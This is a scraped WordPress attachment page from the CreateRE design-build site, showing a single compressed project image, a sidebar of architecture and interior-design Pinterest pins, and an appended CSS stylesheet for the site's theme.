a { color: #27aae1; }</style><style id="theme_data-dynamic-css" title="dynamic-css" class="redux-options-output">.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}.site-title{color:#27AAE1;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body data-rsssl=1 data-rsssl=1 class="attachment attachment-template-default attachmentid-4654 attachment-jpeg wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="preloader"><div class="preloader-container"><div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><nav class="navbar navbar-default navbar-fixed-top header-nav" role="navigation"><div class="container"><div class="navbar-header"> <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> <a style="padding-top:15px; padding-left:85px;" class="navbar-brand" href="https://createre.com" title="CreateRE" rel="home"> <img src="https://createre.com/wp-content/uploads/2015/08/CreateRE_logo_sm_02.png" alt="CreateRE"> </a></div><div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-top-menu" class="nav navbar-nav navbar-right"><li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-543"><a title="Home" href="https://createre.com/"><span class="glyphicon CreateRE"></span>&nbsp;Home</a></li><li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a title="Our Story" href="https://createre.com/ourstory/"><span class="glyphicon About"></span>&nbsp;Our Story</a></li><li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1344"><a title="Projects" href="https://createre.com/projects/">Projects</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a title="Blog" href="https://createre.com/blog-fullwidth/">Blog</a></li><li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831"><a title="Get Inspired" href="https://createre.com/get-inspired/">Get Inspired</a></li><li id="menu-item-893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a title="Contact" href="https://createre.com/contact/">Contact</a></li><li id="menu-item-2384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2384"><a title="&lt;img src=&quot;https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png&quot; width=&quot;20px&quot; height=&quot;32px&quot;&gt;" target="_blank" href="http://contmpodesign.com"><img src="https://createre.com/wp-content/uploads/2020/01/ContmpoLogo-2.png" width="20px" height="32px"></a></li></ul></div></div></nav><section style="padding: 50px 0"><div class="container"><div class="row text-center"><div class="col-lg-12"><h1> <small>CreateRE</small> <br> <strong>Webp.net-compress-image (12)</strong></h1></div></div></div></section><section><div class="container"><div class="row"><div class="col-lg-9"><p class="attachment"><a href='https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1.jpg'><img fetchpriority="high" decoding="async" width="300" height="208" src="https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1-300x208.jpg" class="attachment-medium size-medium" alt="" srcset="https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1-300x208.jpg 300w, https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1-768x533.jpg 768w, https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1.jpg 1024w, https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1-24x17.jpg 24w, https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1-36x25.jpg 36w, https://createre.com/wp-content/uploads/2018/05/Webp.net-compress-image-12-1-48x33.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><div id="respond"><ol class="comment-list"></ol></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">ADD A COMMENT <small><a rel="nofollow" id="cancel-comment-reply-link" href="/completed/webp-net-compress-image-12-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://createre.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p><textarea autocomplete="new-password"  cols="58" rows="10" id="bd6a753c80"  name="bd6a753c80"  tabindex="4" placeholder="Your Message (required)"   aria-required='true'></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a07a335703557f528a4b92e153fc3fac" );document.getElementById("bd6a753c80").setAttribute( "id", "comment" );</script></p><div class="i-blog-comments"><p><input type="text" name="author"  placeholder="Name (required)" id="name" value=""  aria-required='true' /></p><p><input id="mail" name="email"  placeholder="Email (required)" type="text" value=""  aria-required='true' /></p><p><input id="url" name="url"  placeholder="Website" size="22" tabindex="3" type="text" value=""  /></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send Comment" /> <input type='hidden' name='comment_post_ID' value='4654' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div><div id="sidebar" class="col-lg-3"><div id="pinterest_rss_widget-2" class="bar pinterest_rss_widget"><div class="page_sidebar">Create</div><ul class="pins-feed-list"><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934654233/"title="modern, reclaimed wood, barn board, exterior, architecture, design, contemporary, black exterior, white exterior, rustic, black windows, modern windows, modern home, - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/60/87/c0/6087c0b9ee00cfe095bbdfa4fff8db8a.jpg" alt="modern, reclaimed wood, barn board, exterior, architecture, design, contemporary, black exterior, white exterior, rustic, black windows, modern windows, modern home,"/><div class='imgtitle'>modern, reclaimed wood, barn board, exterior, architecture, design, contemporary, black exterior, white exterior, rustic, black windows, modern windows, modern home,</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649716/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/e3/22/ca/e322caf76a26599814378ae0c4de9b42.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649708/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/58/e0/5e/58e05ea60711b3e5d4906e7fa62b1445.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649692/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/11/71/1f/11711f561fd8f66787857b0cb7b632f9.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649684/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/de/17/d7/de17d7285f3472889abd827bc7602f23.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649673/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/35/1d/2d/351d2d86418ba57ece2dc7b8101ad79c.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649617/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/37/f3/49/37f3494b5168d6d6ad6f326d8f898b5b.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649612/"title="Black Cube House / KameleonLab - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/a6/e7/94/a6e794e4447a82cf056ac0be4285206a.jpg" alt="Black Cube House / KameleonLab"/><div class='imgtitle'>Black Cube House / KameleonLab</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649606/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/d1/7a/4f/d17a4f413686b999c4bbab8c00888787.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649604/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/18/e4/99/18e4993d7ff7b30790405e0625cde506.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649601/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/9a/4b/da/9a4bda61757710e94b87e1e793fa9ed0.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649599/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/d0/02/9d/d0029dd36a575dc115cd4a34b6841557.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649595/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/e4/7d/da/e47dda070fa45ca474b1f4f7a6f4cd68.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649593/"title="super futuristic homes - Google Search - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/ef/cf/4c/efcf4cd4c94878921c8851da6e055af5.jpg" alt="super futuristic homes - Google Search"/><div class='imgtitle'>super futuristic homes - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649567/"title="i like the black brick face...want to incorporate this into my home but use Moroccan tile instead... - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/b9/f0/7a/b9f07a09b749fcb519c41b9743f4f3cc.jpg" alt="i like the black brick face...want to incorporate this into my home but use Moroccan tile instead..."/><div class='imgtitle'>i like the black brick face...want to incorporate this into my home but use Moroccan tile instead...</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649564/"title="After months of on-line voting by the readers of Unique Homes magazine, Frank McKinney&#039;s new 22.9 million direct ocean-to-Intracoastal home Acqua Liana was recognized as having the ultimate pool/outdoor entertaining space in the world! - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/fa/34/aa/fa34aabbc607f571c4ae5ccdb42228a4.jpg" alt="After months of on-line voting by the readers of Unique Homes magazine, Frank McKinney&#039;s new 22.9 million direct ocean-to-Intracoastal home Acqua Liana was recognized as having the ultimate pool/outdoor entertaining space in the world!"/><div class='imgtitle'>After months of on-line voting by the readers of Unique Homes magazine, Frank McKinney&#039;s new 22.9 million direct ocean-to-Intracoastal home Acqua Liana was recognized as having the ultimate pool/outdoor entertaining space in the world!</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649562/"title="Home Designs Luxury homes, luxury furniture, houses, interior design, architecture, design, home inspirations. For more: - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/e0/2b/3f/e02b3f67d12ad875f2965d4141892e24.jpg" alt="Home Designs Luxury homes, luxury furniture, houses, interior design, architecture, design, home inspirations. For more:"/><div class='imgtitle'>Home Designs Luxury homes, luxury furniture, houses, interior design, architecture, design, home inspirations. For more:</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934649553/"title="Deluxe VIP Man Pad. #architecture - Pinned on Feb 17, 2016"><img src="https://i.pinimg.com/236x/40/b5/8d/40b58dd69274f2e47097c046001cb85a.jpg" alt="Deluxe VIP Man Pad. #architecture"/><div class='imgtitle'>Deluxe VIP Man Pad. #architecture</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934616036/"title="metal tile floors - Google Search - Pinned on Feb 11, 2016"><img src="https://i.pinimg.com/236x/3e/0b/29/3e0b29372ae4ef8eb383272d85a1ab7d.jpg" alt="metal tile floors - Google Search"/><div class='imgtitle'>metal tile floors - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934616031/"title="metal tile floors - Google Search - Pinned on Feb 11, 2016"><img src="https://i.pinimg.com/236x/43/58/d6/4358d6828566df5bd88e24071cfcb8a4.jpg" alt="metal tile floors - Google Search"/><div class='imgtitle'>metal tile floors - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934615955/"title="lighting interior  | ... LED Lighting Fixtures modern kitchen interior decor – Iroonie.Com - Pinned on Feb 11, 2016"><img src="https://i.pinimg.com/236x/76/b2/01/76b201dd3e379733475d4f5307fcdd7b.jpg" alt="lighting interior  | ... LED Lighting Fixtures modern kitchen interior decor – Iroonie.Com"/><div class='imgtitle'>lighting interior  | ... LED Lighting Fixtures modern kitchen interior decor – Iroonie.Com</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934610128/"title="super futuristic bathroom storage - Google Search - Pinned on Feb 10, 2016"><img src="https://i.pinimg.com/236x/84/bf/75/84bf7531808b322b5ee2a1b2df84ac78.jpg" alt="super futuristic bathroom storage - Google Search"/><div class='imgtitle'>super futuristic bathroom storage - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934610112/"title="super futuristic bathroom storage - Google Search - Pinned on Feb 10, 2016"><img src="https://i.pinimg.com/236x/6b/bd/05/6bbd05c1c1d8291e8e8cad1c5abadf72.jpg" alt="super futuristic bathroom storage - Google Search"/><div class='imgtitle'>super futuristic bathroom storage - Google Search</div></a></div></li><li class="pins-feed-item" style="width:&nbsp;px;height:&nbsp;px;"><div class="pins-feed-small"><a href="https://www.pinterest.com/pin/27725353934610108/"title="super futuristic bathroom storage - Google Search - Pinned on Feb 10, 2016"><img src="https://i.pinimg.com/236x/27/05/65/27056528b53f900302cb7196c789c259.jpg" alt="super futuristic bathroom storage - Google Search"/><div class='imgtitle'>super futuristic bathroom storage - Google Search</div></a></div></li><div class="pinsClear"></div></ul><script defer src="[data-uri]"></script><a href="https://pinterest.com/createmodernize/" id="pins-feed-follow" target="_blank" class="followLarge" title="Follow Me on Pinterest"><img src="https://passets-cdn.pinterest.com/images/follow-on-pinterest-button.png" width="156" height="26" alt="Follow Me on Pinterest" border="0" /></a><div style="clear:both;"></div></div></div></div></div></section><div id="footer"><div class="container"><div class="row"><div class="col-sm-6 col-md-6 f-copyright"> <span>© Copyright Create<sup>RE</sup> - All Rights Reserved | CSLB Lic # B999515 | <a href="https://createre.com/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a> | <a href="/accessibility">Accessibility Policy</a></span></div><div class="col-sm-6 col-md-6"></div></div></div></div>  <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://cdn.userway.org/widget.js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.php?ver=5.9.5" id="swv-js"></script> <script defer id="contact-form-7-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_917602d642f84a211838f0c1757c4dc1.php?ver=5.9.5" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap_js-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/js/retina.min.js?ver=6.4.3" id="retina-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_85e1d248068ba6599c95c39d1cdfa309.php?ver=6.4.3" id="moderniz-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4c4f1df9b09ba35c61344c57f92c6fe6.php?ver=6.4.3" id="sticky-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/themes/larx/assets/plugins/parallax.min.js?ver=6.4.3" id="parallax-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3" id="app-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_6442171da4dc4093819153e31fe5d513.php?ver=1716778338" id="zoom-social-icons-widget-frontend-js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ee705a42a8fa4c189cc56d30129870f5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl471190'},{'dcenter':'p3'},{'cp_id':'7839630'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3
body_size: 149
content:
.gold-btn{color:#fff;background-color:#3498db;border-color:transparent}.gold-btn:hover{background-color:#1f74ad;border-color:#1f74ad}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#3498db !important}.navbar-default .navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#3498db}.about-caption i{color:#3498db}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#3498db;border-color:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter{background:#3498db}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #3498db}.service-box i{color:#3498db}.team-details h5{color:#3498db}a:hover,a:focus{color:#1f74ad}.price-table:hover{border:3px solid #3498db}.blog-title a:hover{color:#1f74ad}.f-cta{background-color:#3498db}.f-inner:hover{background-color:#3498db}.f-inner i{color:#3498db}.close{color:#3498db}.i-blog-btn{background-color:#3498db !important;border-color:#3498db !important}.i-blog-btn:hover{border-color:#1f74ad !important;background-color:#1f74ad !important}#contact input:focus,textarea:focus,select:focus{border:1px solid #3498db}.mm-list>li a:hover{color:#3498db}.project-details p{color:#3498db}.contact-icon i{color:#3498db}.progress-bar{background-color:#3498db}.input-group-btn .btn{color:#fff;background-color:#3498db;border-color:#3498db}.input-group-btn .btn:hover{color:#fff;background-color:#1f74ad;border-color:#1f74ad}.comment-respond p.form-submit input.submit{color:#fff;background-color:#3498db;border-color:#3498db}.comment-respond p.form-submit input.submit:hover{border-color:#1f74ad;background-color:#1f74ad;color:#fff}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #3498db}#wp-calendar td a{color:#3498db}.i-blog-title a:hover{color:#1f74ad}.i-blog-info a:hover{color:#1f74ad}.input-group input:focus,textarea:focus,select:focus{border:1px solid #3498db}.new-project-info h3,.new-project-date h3,.new-project-category h3,.new-project-social h3,.new-project-web h3{color:#1f74ad}.navbar-default .navbar-toggle .icon-bar{background-color:#1f74ad}.c-soon h1{color:#1f74ad}.tp-caption.c-soon,.c-soon{color:#1f74ad}span.wpcf7-not-valid-tip{color:#1f74ad}div.wpcf7-validation-errors{background-color:#1f74ad}.i-blog-pagination span{color:#1f74ad}#counter{color:#1f74ad}.blog_small_month{background-color:#3498db}.cta-line{background-color:#3498db}.vc_progress_bar .vc_single_bar .vc_bar{background-color:#3498db !important}